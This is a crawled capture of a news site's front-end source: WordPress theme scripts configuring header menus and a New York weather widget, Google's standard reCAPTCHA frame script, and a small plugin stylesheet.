text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_h_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_48';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_48');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","inline":"yes","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active1-line_color":"[base64]","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","f_elem_font_family":"823","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_57'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_87'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_101","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[-0.5,31],"today_humidity":42,"today_wind_speed":[6.7,4.2],"today_min":[-1.8,28.7],"today_max":[0.7,33.3],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1769029200,"day_name":"Wed","day_temp":[0,33],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[4,39],"owm_day_index":1},{"timestamp":1769126400,"day_name":"Fri","day_temp":[2,35],"owm_day_index":9},{"timestamp":1769212800,"day_name":"Sat","day_temp":[-5,24],"owm_day_index":17},{"timestamp":1769299200,"day_name":"Sun","day_temp":[-8,18],"owm_day_index":25},{"timestamp":1769385600,"day_name":"Mon","day_temp":[-8,18],"owm_day_index":33}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_210';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_210');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"83","text_color":"#aaaaaa","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJ3aWR0aCI6IjEwMCUiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_elem_font_transform":"","f_elem_font_weight":"","f_elem_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE4In0=","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_width":"0","tds_menu_sub_active1-sub_text_color_h":"#eeeeee","tds_menu_active1-text_color_h":"#eeeeee","sub_icon_pos":"eyJwaG9uZSI6InRleHQifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_210","tdc_css_class":"tdi_210","tdc_css_class_style":"tdi_210_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_social3","style_general_icon","style_general_inline_text","style_general_search_form","style_general_weather","style_general_loop","style_general_module_loop","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jxpDFluKcjAh2rrUy4ym-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769030172348');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.css?ver=6.7.2
body_size: -283
content:
.tdb_templates > p {
    display: none;
}
.td-footer-page.td-footer-container.td-container-wrap > p {
    display: none;
}
